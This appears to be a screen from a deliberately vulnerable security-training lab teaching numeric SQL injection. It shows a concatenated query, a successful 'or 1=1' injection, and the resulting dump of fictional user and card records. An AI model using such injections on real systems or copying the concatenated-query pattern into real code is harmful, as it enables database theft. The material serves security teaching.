 Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to
Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count:
User_Id:
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 0 and userid= 1 or 1=1